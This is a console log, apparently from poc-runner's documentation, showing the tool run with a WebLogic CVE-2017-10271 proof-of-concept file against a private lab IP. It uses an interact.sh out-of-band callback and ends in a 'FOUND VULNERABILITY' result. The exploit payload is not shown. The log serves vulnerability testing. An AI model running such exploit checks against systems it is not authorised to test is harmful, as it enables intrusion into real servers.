 PS E:\GoCode\poc-runner\cmd> .\cmd.exe -r .\weblogic-cve-2017-10271.yml -t http://192.168.203.129:7001 -reverse interact.sh -proxy socks5://127.0.0.1:10808
XRAY YAML POC RUNNER (Open Source Version) @ 4ra1n
PROJECT URL: https://github.com/4ra1n/poc-runner
VERSION: UNKNOWN   BUILD-TIME: UNKNOWN
[INF] 00:55:09 start.go:84: start poc runner
[INF] 00:55:09 start.go:121: parse yaml file success
[INF] 00:55:09 start.go:122: run: poc-yaml-weblogic-cve-2017-10271
[INF] 00:55:09 start.go:123: target: http://192.168.203.129:7001
[INF] 00:55:11 interact.go:115: interact register response 200
[INF] 00:55:11 interact.go:119: interact domain hcqtdlbaxeeyitghvtnhedjoaifrtulps.oast.live
[INF] 00:55:11 runner.go:71: set reverse -> reverse-0xc0000b8310
[INF] 00:55:11 runner.go:71: set reverseURL -> http://http.hcqtdlbaxeeyitghvtnhedjoaifrtulps.oast.live
[INF] 00:55:11 runner.go:40: run set expr finish
[INF] 00:55:11 runner.go:79: run rule: reverse0
[INF] 00:55:17 interact.go:202: parse interact response data success
[INF] 00:55:17 interact.go:217: receive data http.hcqtdlbaxeeyitghvtnhedjoaifrtulps
[INF] 00:55:17 runner.go:165: rule [reverse0] result [true]
[INF] 00:55:17 runner.go:206: rule [global] result [true]
#################### FOUND VULNERABILITY ####################
POC    -> poc-yaml-weblogic-cve-2017-10271
TARGET -> http://192.168.203.129:7001
#############################################################
[INF] 00:55:17 interact.go:159: interact deregister response 200
[INF] 00:55:17 start.go:201: poc runner finish
[INF] 00:55:17 main.go:103: run finish
PS E:\GoCode\poc-runner\cmd>